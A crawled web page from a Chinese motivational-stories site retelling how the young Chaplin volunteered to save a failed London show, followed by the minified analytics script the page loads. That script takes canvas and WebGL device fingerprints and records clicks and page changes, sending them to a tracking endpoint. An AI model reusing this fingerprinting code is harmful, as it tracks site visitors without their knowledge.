

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boming.cn/lizhigushi/12298.html
body_size: 6176
content:
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta http-equiv="Content-Language" content="zh-CN" />
<meta name="keywords" content="让我试试，行吗？
" />
<meta name="description" content="让我试试，行吗？_　　让我试试，行吗？　　19世纪末的一天，伦敦的一个游戏场内正在进行着一场演出，突然，台上的演员刚唱两句就唱不出来了，台下乱得一塌糊涂。许多观众一哄" />
<title>让我试试，行吗？-泊名励志网</title>
<link rel="stylesheet" rev="stylesheet" href="https://www.boming.cn/style/css/style.css" type="text/css" media="all"/>
<link rel="stylesheet" rev="stylesheet" href="https://www.boming.cn/style/css/font-awesome.min.css" type="text/css" media="all"/>
<script src="https://www.boming.cn/style/js/common.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/jquery.bxslider.min.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/jquery.superslide.2.1.1.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/ecms084.js" type="text/javascript"></script>
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
<script async src="https://0199a5c8-437d-7f12-84ab-45a5f7fcc8e8.spst2.com/ustat.js"></script>
</head>
<body>
<div class="top sjwu">
 <div class="zh"><span class="fr">淡泊以明志,宁静以致远!</span></div>
</div>
<div class="sjwu head">
 <div class="zh">
 <h1 class="logo fl"><a href="https://www.boming.cn" title="让我试试，行吗？-泊名励志网"></a></h1>
 <span class="ss fl">
	
	<form action="/search/" method="get">
<input name="keyword" type="text" size="11" id="edtSearch" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
<button class="search-submit" id="btnPost" type="submit"><i class="fa fa-search"></i></button>
</form>

 </span> 
 <div class="clear"></div>
 </div>
</div>
<div class="clearfix mb15" id="nav" data-type="index" data-infoid=" "> 
 <ul class="clearfix zh">
 <li><a  href="https://www.boming.cn">首页</a></li>

        <li class="active">
            <a href="/lizhigushi/">励志故事</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/lizhirenwu/">励志人物</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/lizhishijie/">励志视界</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/mingyan/">名人名言</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/yulu/">精典语录</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/wenan/">精品文案</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/meiwen/">美文欣赏</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/zheli/">人生哲理</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="/zheli/chenggong/">成功哲理</a>
                </li>
                
                <li class="">
                    <a href="/zheli/aiqing/">爱情哲理</a>
                </li>
                
                <li class="">
                    <a href="/zheli/gushi/">哲理故事</a>
                </li>
                
            </ul>
            
        </li>
        
        <li class="">
            <a href="/zazhi/">书籍杂志</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="/haoshu/">好书推荐</a>
                </li>
                
            </ul>
            
        </li>
        
        <li class="">
            <a href="https://www.boming.cn/about/index.html">关于我们</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="https://www.boming.cn/about/index.html">网站简介</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/banquan.html">版权声明</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/tougao.html">在线投稿</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/mianze.html">免责声明</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/lianxi.html">联系我们</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/sitemap.html">网站地图</a>
                </li>
                
            </ul>
            
        </li>
        
 </ul>
<span class="m-search"><i class="fa fa-search"></i></span>

<form class="search-form2" name="formsearch" id="searchform" action="/search/" method="get">
<input name="keyword" type="text" class="form-control"  value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <input class="btn" type="submit" value="搜索">
</form>
 <a href="#" id="pull"><i class="fa fa-bars"></i> 菜单</a> </div>
<div class="h60"></div>

<div class="main zh">
 <div class="left fl mb15">
 <div class="info bgb">
 <h2 class="ybbt1"><i class="fa fa-home"></i> <a href="/">首页</a>><a href="/lizhigushi/">励志故事</a> / 正文 </h2>
 <div class="info-bt">
 <h1 class="title">让我试试，行吗？</h1>
 <small><span><i class="fa fa-user"></i> admin</span><span><i class="fa fa-clock-o"></i> 2021-09-03 09:14:24 </span><span>
		
		<i class="fa fa-folder"></i> 
		<a href="/lizhigushi/" title="励志故事" target="_blank">励志故事</a>
		</span>
		<span><i class="fa fa-eye"></i> 155 ℃</span>
		</small> </div>

 <div class="info-zi mb15">
 <div class=`left_box3`>

	<script type=`text/javascript`>c4();</script></div>

<p>

	　　<strong>让我试试，行吗？</strong></p>

<p>

	　　19世纪末的一天，伦敦的一个游戏场内正在进行着一场演出，突然，台上的演员刚唱两句就唱不出来了，台下乱得一塌糊涂。许多观众一哄而起，嚷嚷着要退票。</p>

<p>

	　　剧场老板一看势头不好，只好找人救场，谁知找了一圈也找不到合适的人。这时，一个5岁的小男孩儿站了出来。</p>

<p>

	　　&ldquo;老板，让我试试，行吗？&rdquo;</p>

<p>

	　　老板看着小家伙自信的眼神，便同意让他试一试。结果，他在台上又唱又跳，把观众逗得特别高兴，歌唱了一半，好多观众便向台上扔硬币。</p>

<p>

	　　小家伙一边滑稽地捡起钱，一边唱得更起劲儿了。在观众的欢呼声中，他一下子唱了好几首歌。</p>

<p>

	　　又过了几年，法国着名的丑角明星马塞林来到一个儿童剧团和大家同台演出。</p>

<p>

	　　当时，马塞林的节目中需要一个演员演一只猫，由于马塞林的名气太大，许多优秀的演员都不敢接受这个角色，还是那个小男孩又自告奋勇地站了出来，大家都为他捏了一把汗，谁知他和马塞林配合得非常默契。</p>

<p>

	　　很可能你已经想到，这个小男孩，就是后来名扬世界的幽默艺术大师&mdash;&mdash;卓别林！</p>

<p>

	　　有钱人这样想在现实生活中，我们渴望一展才华的机会，早日找到人生的梦想舞台。</p>

<p>

	　　然而，当机会来临的时候，我们常常会顾及这样或那样的问题，犹豫不决，踌躇不前，以至于错失了一个又一个实现<a href=`https://www.boming.cn/mingrenmingyan/4956.html` target=`_blank`>梦想</a>的机会，最终落得一连串的遗憾。</p>

<p>

	　　有时候，可能我们什么都不缺，惟独缺少大声说一句&ldquo;让我试试&rdquo;的勇气！</p>

 
 <div class="pagebar"> </div>
 <p class="tags"><strong>Tags：</strong>
		
		</p>
</div>

 <div class="sx mb15">
 <ul>
  <li class="fl">上一篇：<a href="/lizhigushi/12297.html">多丽丝·莱辛：苦难是人生的良缘</a></li>
  <li class="fr ziyou">下一篇：<a href="/lizhigushi/12299.html">目标遥远，学会轻松地走路</a> </li>
  <div class="clear"></div>
 </ul>
 </div>

 <div class="xg">
 <h2 class="ybbt">猜你喜欢</h2>
 <ul>
		 
  <li><span>2025-02-06</span><i class="fa fa-caret-right"></i> <a href="/wenan/18071.html">人在任何年纪都要提防四个大坑 </a></li>
  
  <li><span>2023-03-25</span><i class="fa fa-caret-right"></i> <a href="/meiwen/18061.html">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
  
  <li><span>2023-03-12</span><i class="fa fa-caret-right"></i> <a href="/meiwen/18059.html">中年以后 把这四样经营好 就是在赚钱 </a></li>
  
  <li><span>2022-04-29</span><i class="fa fa-caret-right"></i> <a href="/zheli/chenggong/18054.html">为什么这个世界少有人，愿意慢慢变富！ </a></li>
  
  <li><span>2025-12-11</span><i class="fa fa-caret-right"></i> <a href="/zheli/chenggong/18080.html">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
  
  <li><span>2025-09-07</span><i class="fa fa-caret-right"></i> <a href="/wenan/18079.html">走出低谷，摆脱自我内耗 </a></li>
  
  <li><span>2025-06-05</span><i class="fa fa-caret-right"></i> <a href="/wenan/18078.html">日常生活中常见的各类定律或经验总结 </a></li>
  
  <li><span>2025-04-12</span><i class="fa fa-caret-right"></i> <a href="/wenan/18077.html">赚钱的本质 </a></li>
  
  <li><span>2025-02-26</span><i class="fa fa-caret-right"></i> <a href="/wenan/18076.html">怎么拒绝别人是最合适、最礼貌? </a></li>
  
  <li><span>2025-02-26</span><i class="fa fa-caret-right"></i> <a href="/wenan/18075.html">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
 
 </ul>
 </div>
 </div>
 </div>
 <div class="right fr sjwu">
 <dl class="function" id="divSearchPanel">
 <dt class="function_t">搜索</dt>
 <dd class="function_c">
 <div>
		<!-- 搜索 -->
<form action="/search/" method="get">
<input name="keyword" type="text" size="11" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <input type="submit" value="搜索" />
</form>
 </div>
 </dd>
 </dl>
 <dl class="wupd">
 <div class="notice">
 <div class="tab-hd">
  <ul class="tab-nav">
  <li class="on"><a href="javascript:void">推荐</a></li>
  <li class=""><a href="javascript:void">热门</a></li>
  <li><a href="javascript:void" class="wux">随机</a></li>
  </ul>
 </div>
 <div class="tab-bd">
  <div class="tab-pal">
  <ul>
			  
    <li><span class="fr zuo10">2021-09-16</span><a href="/lizhigushi/17049.html" title="把梳子卖给和尚 ">把梳子卖给和尚 </a></li>
     
    <li><span class="fr zuo10">2019-06-19</span><a href="/lizhirenwu/880.html" title="最强大脑鬼才之眼水哥王昱珩资料简介 ">最强大脑鬼才之眼水哥王昱珩资料简介 </a></li>
     
    <li><span class="fr zuo10">2021-08-23</span><a href="/mingyan/11839.html" title="英语爱情名言警句 ">英语爱情名言警句 </a></li>
     
    <li><span class="fr zuo10">2021-08-04</span><a href="/meiwen/11828.html" title="我喜欢世界上的这三样东西 ">我喜欢世界上的这三样东西 </a></li>
     
    <li><span class="fr zuo10">2019-10-01</span><a href="/meiwen/3466.html" title="现代文翻译成古文,你是否也被惊艳到了 ">现代文翻译成古文,你是否也被惊艳到了 </a></li>
     
    <li><span class="fr zuo10">2020-10-22</span><a href="/lizhirenwu/890.html" title="佛教大师：星云大师简介 ">佛教大师：星云大师简介 </a></li>
     
    <li><span class="fr zuo10">2021-08-26</span><a href="/zheli/aiqing/12178.html" title="浅谈男女之交 ">浅谈男女之交 </a></li>
     
    <li><span class="fr zuo10">2021-05-20</span><a href="/lizhirenwu/13731.html" title="雷锋生平简介 ">雷锋生平简介 </a></li>
     
    <li><span class="fr zuo10">2019-08-10</span><a href="/lizhishijie/2026.html" title="欧美励志电影排行榜 ">欧美励志电影排行榜 </a></li>
     
    <li><span class="fr zuo10">2019-08-28</span><a href="/lizhirenwu/2416.html" title="长隆集团苏志刚：从卖猪肉到身价130亿，他的秘诀是？ ">长隆集团苏志刚：从卖猪肉到身价130亿，他的秘诀是？ </a></li>
    
   </ul>
  </div>
  <div class="tab-pal">
  <ul>
    			  
    <li><span class="fr zuo10">2025-02-06</span><a href="/wenan/18071.html" title="人在任何年纪都要提防四个大坑 ">人在任何年纪都要提防四个大坑 </a></li>
     
    <li><span class="fr zuo10">2023-03-25</span><a href="/meiwen/18061.html" title="一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 ">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
     
    <li><span class="fr zuo10">2023-03-12</span><a href="/meiwen/18059.html" title="中年以后 把这四样经营好 就是在赚钱 ">中年以后 把这四样经营好 就是在赚钱 </a></li>
     
    <li><span class="fr zuo10">2022-04-29</span><a href="/zheli/chenggong/18054.html" title="为什么这个世界少有人，愿意慢慢变富！ ">为什么这个世界少有人，愿意慢慢变富！ </a></li>
     
    <li><span class="fr zuo10">2025-12-11</span><a href="/zheli/chenggong/18080.html" title="生活中要管好自己的嘴,以下五条你一定要牢记 ">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
     
    <li><span class="fr zuo10">2025-09-07</span><a href="/wenan/18079.html" title="走出低谷，摆脱自我内耗 ">走出低谷，摆脱自我内耗 </a></li>
     
    <li><span class="fr zuo10">2025-06-05</span><a href="/wenan/18078.html" title="日常生活中常见的各类定律或经验总结 ">日常生活中常见的各类定律或经验总结 </a></li>
     
    <li><span class="fr zuo10">2025-04-12</span><a href="/wenan/18077.html" title="赚钱的本质 ">赚钱的本质 </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18076.html" title="怎么拒绝别人是最合适、最礼貌? ">怎么拒绝别人是最合适、最礼貌? </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18075.html" title="个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 ">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
    
   </ul>
  </div>
  <div class="tab-pal">
  <ul>
    			  
    <li><span class="fr zuo10">2025-02-06</span><a href="/wenan/18071.html" title="人在任何年纪都要提防四个大坑 ">人在任何年纪都要提防四个大坑 </a></li>
     
    <li><span class="fr zuo10">2023-03-25</span><a href="/meiwen/18061.html" title="一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 ">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
     
    <li><span class="fr zuo10">2023-03-12</span><a href="/meiwen/18059.html" title="中年以后 把这四样经营好 就是在赚钱 ">中年以后 把这四样经营好 就是在赚钱 </a></li>
     
    <li><span class="fr zuo10">2022-04-29</span><a href="/zheli/chenggong/18054.html" title="为什么这个世界少有人，愿意慢慢变富！ ">为什么这个世界少有人，愿意慢慢变富！ </a></li>
     
    <li><span class="fr zuo10">2025-12-11</span><a href="/zheli/chenggong/18080.html" title="生活中要管好自己的嘴,以下五条你一定要牢记 ">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
     
    <li><span class="fr zuo10">2025-09-07</span><a href="/wenan/18079.html" title="走出低谷，摆脱自我内耗 ">走出低谷，摆脱自我内耗 </a></li>
     
    <li><span class="fr zuo10">2025-06-05</span><a href="/wenan/18078.html" title="日常生活中常见的各类定律或经验总结 ">日常生活中常见的各类定律或经验总结 </a></li>
     
    <li><span class="fr zuo10">2025-04-12</span><a href="/wenan/18077.html" title="赚钱的本质 ">赚钱的本质 </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18076.html" title="怎么拒绝别人是最合适、最礼貌? ">怎么拒绝别人是最合适、最礼貌? </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18075.html" title="个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 ">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
    
   </ul>
  </div>
 </div>
 </div>
 <script type="text/javascript">jQuery(".notice").slide({ titCell:".tab-hd li", mainCell:".tab-bd",delayTime:0});</script>
 </dl>

 <dl class="function" id="divCatalog">
 <dt class="function_t">网站分类</dt>
 <dd class="function_c">
 <ul>
		
  <li><a class="" href="/lizhigushi/ ">励志故事</a></li>
 
  <li><a class="" href="/lizhirenwu/ ">励志人物</a></li>
 
  <li><a class="" href="/lizhishijie/ ">励志视界</a></li>
 
  <li><a class="" href="/mingyan/ ">名人名言</a></li>
 
  <li><a class="" href="/yulu/ ">精典语录</a></li>
 
  <li><a class="" href="/wenan/ ">精品文案</a></li>
 
  <li><a class="" href="/meiwen/ ">美文欣赏</a></li>
 
  <li><a class="" href="/zheli/ ">人生哲理</a></li>
 
  <li><a class="" href="/zazhi/ ">书籍杂志</a></li>
 
  <li><a class="" href="https://www.boming.cn/about/index.html ">关于我们</a></li>
 
		 </ul>
 </dd>
 </dl>

 <dl class="function" id="divTags">
 <dt class="function_t">标签列表</dt>
 <dd class="function_c">
 <ul>
		
  <li><a href="/tag/%E7%8E%B0%E4%BB%A3%E6%96%87">现代文<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%A4%E6%96%87">古文<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%94%90%E9%AA%8F">唐骏<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%A4%A7%E6%84%8F">大意<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%BD%BB%E4%BF%A1">轻信<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B4%AA%E5%A9%AA">贪婪<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E9%99%B7%E9%98%B1">陷阱<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8A%B1%E5%BF%97">励志<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B0%8F%E6%95%85%E4%BA%8B">小故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BC%9E">伞<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BF%9D%E5%AF%86">保密<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%A4%E4%BB%A3">古代<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B9%A6%E7%B1%8D">书籍<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%9F%A5%E8%B6%B3">知足<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%90%8D%E4%BA%BA%E5%90%8D%E8%A8%80">名人名言<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%AD%E5%B9%B4">中年<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B5%9A%E9%92%B1">赚钱<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B2%B3%E9%A3%9E">岳飞<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BA%BA%E7%94%9F">人生<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%B2%A1%E6%9C%89">没有<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E6%9C%BA%E4%BC%9A">第二次机会<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%8E%89%E5%85%B0%E8%8A%B1%E7%8E%89">玉兰花玉<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E9%97%B9%E9%92%9F">闹钟<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%98%E5%AF%8C">变富<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%88%90%E5%8A%9F">成功<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%88%90%E5%8A%9F%E6%95%85%E4%BA%8B">成功故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%89%E8%A7%82">三观<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B4%A5%E7%BB%99%E8%B0%81">败给谁<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%80%E8%8A%B1%E4%B8%80%E4%B8%96%E7%95%8C">一花一世界<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%8E%89%E5%85%B0%E8%8A%B1">玉兰花<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%9B%B8%E9%81%87">相遇<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%88%B1%E6%83%85">爱情<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%93%B2%E7%90%86">哲理<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B0%8F%E6%95%85%E4%BA%8B%E5%A4%A7%E9%81%93%E7%90%86">小故事大道理<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BF%9E%E6%95%8F%E6%B4%AA">俞敏洪<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%83%9F%E9%9B%A8">烟雨<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%9D%8E%E5%98%89%E8%AF%9A">李嘉诚<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8A%B1%E5%BF%97%E6%95%85%E4%BA%8B">励志故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%82%AC%E5%B4%96">悬崖<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%88%9D%E7%A7%8B%E8%AF%BB%E9%9B%A8">初秋读雨<span class="tag-count"> </span></a></li> 
 
			 </ul>
 </dd>
 </dl>
 
 
 </div>
 <div class="clear"></div>

 <div class="links bgb pd mb15">
 <h2 class="ybbt">友情链接</h2>
 <ul>
	 
  <li class="menu-item"><a href='https://www.kmdn.com/' target='_blank'>昆明电脑网</a> </li>
  
  <li class="menu-item"><a href='https://www.boming.cn/' target='_blank'>泊名励志网</a> </li>
  
  <li class="menu-item"><a href='https://www.jbf.cn/' target='_blank'>聚宝坊</a> </li>
  
  <div class="clear"></div>
 </ul>
 </div>
 
</div>
<div style="display: none" id="goTopBtn"><img border=0 src="https://www.boming.cn/style/images/backtop.png"></div> 
<script type=text/javascript>goTopEx();</script>
<div class="footer">
 <div class="zh">
 <div id="copyright"></div>

<script>
  const startYear = 2002;
  const currentYear = new Date().getFullYear();
  const copyrightText = `Copyright © ${startYear}-${currentYear} 泊名励志网 版权所有`;
  document.getElementById('copyright').textContent = copyrightText;
</script>
 <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">滇ICP备2021003888号-2</a> |
 <a href="https://www.boming.cn/sitemap.xml" target="_blank">网站地图</a>|
 </div>
  <p><font color="#6B6E81"> 免责声明：本站属非盈利网站,部分信息来自互联网,并不代表本站观点,若侵害了您的利益,请联系我们,我们将及时删除！</font><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=16804178&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:16804178:51" alt="点击这里给我发消息" title="点击这里给我发消息"/></a></p>
</div>
<script>
$('.m-search').on('click', function(){
 $('.search-form2').slideToggle(200, function(){
  if( $('.m-search').css('display') == 'block' ){
  $('.search-form2 .form-control').focus()
  }
 })
 })
</script>
<script src='/Spider/?url=/lizhigushi/12298.html' async='async'></script>
<script src='/?p=/Do/visits/id/12298' async='async'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://0199a5c8-437d-7f12-84ab-45a5f7fcc8e8.spst2.com/ustat.js
body_size: 1747
content:
(e=>{const{screen:{width:O,height:w},navigator:{language:T},history:o}=e,{currentScript:a,referrer:D}=document,{href:p}=location,c=`data-`,l=a.getAttribute.bind(a),d=`UStat_ReportCache`,i=300,h=`UStatHeatmapToken`;let m=!1,f=``,t,L=document.title,r=D,n=p,j=!1;const M=e=>{const t=[];let n;for(;e&&e.nodeType===Node.ELEMENT_NODE;){let s=e.nodeName.toLowerCase();if(e.id){s+=`#${e.id}`,t.unshift(s);break}const o=e.parentNode;o&&(n=Array.from(o.children).filter(t=>t.nodeName===e.nodeName),n.length>1&&(s+=`:nth-of-type(${n.indexOf(e)+1})`)),t.unshift(s),e=e.parentNode}return t.join(` > `)},A=()=>{const e=document.createElement(`script`);e[`token`]=u(h),e[`apiOrigin`]=t,e.src=`${t}/heatmap.js`,document.body.appendChild(e)},u=t=>{const n=new URLSearchParams(e.location.search);return n.get(t)||``},_=async()=>{const e=await E();return{website:f,screen:`${O}x${w}`,language:T,url:n,referrer:r,fp:e}},x=async e=>{const t=new TextEncoder,n=t.encode(e),s=await crypto.subtle.digest(`SHA-256`,n);return Array.from(new Uint8Array(s)).map(e=>e.toString(16).padStart(2,`0`)).join(``)},C=()=>{const o=()=>{const t=document.createElement(`canvas`),e=t.getContext(`2d`);return e.textBaseline=`top`,e.font=`16px Arial`,e.fillText(`Unique Canvas Fingerprint`,10,10),t.toDataURL()};let t=`Unknown`,n=`Unknown`;const s=document.createElement(`canvas`),e=s.getContext(`webgl`)||s.getContext(`experimental-webgl`);if(e){t=`${e.getParameter(e.VENDOR)} - ${e.getParameter(e.RENDERER)}`;const s=e.getExtension(`WEBGL_debug_renderer_info`);s&&(n=e.getParameter(s.UNMASKED_RENDERER_WEBGL))}return`
             ${o()}
             | ${t}
             | ${n}
             | ${screen.isExtended}
             | ${navigator.languages.toString()}
             | ${navigator.hardwareConcurrency}
         `},E=async()=>{const e=C();return e?await x((new Error).stack).catch(()=>{}):0[0]},k=()=>{if(l(`${c}website-id`)&&(f=l(`${c}website-id`)),t=l(`${c}host-url`),!t){const e=new URL(a.src);t=e?.origin||``}},s=async(e={})=>{const n={"Content-Type":`application/x-www-form-urlencoded`};try{const o=localStorage.getItem(d),i=await _(),a={payload:{x_report_cache:o||``,...i,...e}},r=await fetch(`${t}/api/report`,{method:`POST`,body:JSON.stringify(a),headers:n,credentials:`omit`}),c=await r.json(),{cache:s,heatmap:l}=c.data;l&&(j=!0),s&&localStorage.setItem(d,s)}catch{}},S=()=>{const e=(e,t,n)=>{const s=e[t];return(...t)=>(n.apply(null,t),s.apply(e,t))};o.pushState=e(o,`pushState`,y),o.replaceState=e(o,`replaceState`,y)},y=(e,t,o)=>{r=n,n=new URL(o,p),n=n.toString(),n!==r&&setTimeout(s,i)},F=()=>{const t=new MutationObserver(([e])=>{L=e&&e.target?e.target.text:0[0]}),e=document.querySelector(`head > title`);e&&t.observe(e,{subtree:!0,characterData:!0,childList:!0})},b=(e,t)=>{if(t<=0||!e)return;const n=e.dataset[`ustat`];return n||b(e.parentElement,t-1)};e.sendUstatEvent=e=>{v({type:1,name:e})};const z=(e,t)=>{let s=null,n=[];return function(o){Array.isArray(o)?n=n.concat(o):n.push(o),clearTimeout(s),s=setTimeout(async()=>{n.length&&(await e({event:n}),n=[])},t)}},v=z(s,i),N=()=>{const t={event:[]};e.addEventListener(`beforeunload`,()=>{t.event.length&&s(t)}),document.addEventListener(`click`,e=>{t.event=[];const n=e.target,s=b(n,4);s&&t.event.push({type:1,name:s}),j&&t.event.push({type:2,data:{w:n.offsetWidth,h:n.offsetHeight,x:e.offsetX,y:e.offsetY,xpath:M(n)}}),v(t.event)})},g=()=>{m||(k(),t&&(u(h)?A():(setTimeout(s,i),F(),S(),N())),m=!0)};document.readyState===`complete`?g():document.addEventListener(`readystatechange`,g,!0)})(window)